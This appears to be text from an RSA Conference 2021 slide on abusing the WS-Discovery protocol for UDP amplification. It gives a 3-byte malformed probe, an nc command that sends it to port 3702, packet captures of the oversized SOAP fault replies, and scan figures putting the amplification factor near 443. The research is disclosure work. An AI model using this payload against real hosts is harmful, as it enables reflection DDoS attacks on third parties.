 #RSAC
WS-Discovery protocol
• How does WS-Discovery work
– Search Services: Probe Message-> Probe Match Message
• How is WS-Discovery being abused
– Abused by Attacker Sending a 3-byte request(‘\x3c\xaa\x3e’) can receive a 1590-byte response(worst case)!
• Worst case:
→ ~ tcpdump port 3702
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
10:15:10.598875 IP v2.u.rabit.pw.37564 > 201.186.93.56.3702: UDP, length 3
10:15:10.821765 IP 201.186.93.56.3702 > v2.u.rabit.pw.37564: UDP, bad length 1590 > 1472
• There is more: multiple response packets
[attacker]cat malformed.pkt
[attacker]nc -w10 -u 203. .58 3702 < malformed.pkt
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsdisco="http://schemas.xmlsoap.org/ws/2005/04/discovery" xmlns
:wsdp="http://schemas.xmlsoap.org/ws/2006/02/devprof" xmlns:wse="http://schemas.xmlsoap.org/ws/2004/08/eventing" xmlns:xop="http://www.w3.org/2004/08/xop/include" xmlns:wsx="http://schemas.xmlsoap.org/ws/20
04/09/mex" xmlns:wxf="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:wprt="http://schemas.microsoft.com/windows/2006/08/wdp/print" xmlns:wscn="http://schemas.microsoft.com/windows/2006/08/wdp/scan"><
SOAP-ENV:Body><SOAP-ENV:Fault><faultcode>SOAP-ENV:Client</faultcode><faultstring>Validation constraint violation: tag name or namespace mismatch in element '</faultstring></SOAP-ENV:Fault></SOAP-ENV:Body>
</SOAP-ENV:Envelope><?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsdisco="http://schemas.xmlsoap.org/ws/2005/04/discovery" xmlns
:wsdp="http://schemas.xmlsoap.org/ws/2006/02/devprof" xmlns:wse="http://schemas.xmlsoap.org/ws/2004/08/eventing" xmlns:xop="http://www.w3.org/2004/08/xop/include" xmlns:wsx="http://schemas.xmlsoap.org/ws/20
04/09/mex" xmlns:wxf="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:wprt="http://schemas.microsoft.com/windows/2006/08/wdp/print" xmlns:wscn="http://schemas.microsoft.com/windows/2006/08/wdp/scan"><
SOAP-ENV:Body><SOAP-ENV:Fault><faultcode>SOAP-ENV:Client</faultcode><faultstring>Validation constraint violation: tag name or namespace mismatch in element '</faultstring></SOAP-ENV:Fault></SOAP-ENV:Body>
</SOAP-ENV:Envelope>[attacker]
[attacker]tcpdump -i any udp -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
11:43:20.539063 IP 10. .205.52220 > 203. .58.3702: UDP, length 3
11:43:20.572404 IP 203. .58.3702 > 10. .205.52220: UDP, length 883
11:43:20.697641 IP 203. .58.3702 > 10. .205.52220: UDP, length 883
^C
3 packets captured
19 packets received by filter
0 packets dropped by kernel
Complete scan
Request length Average response length Responses BAF
3 1330 28918 443
Source http://specs.xmlsoap.org/ws/2005/04/discovery/ws-discovery.pdf
RSAConference2021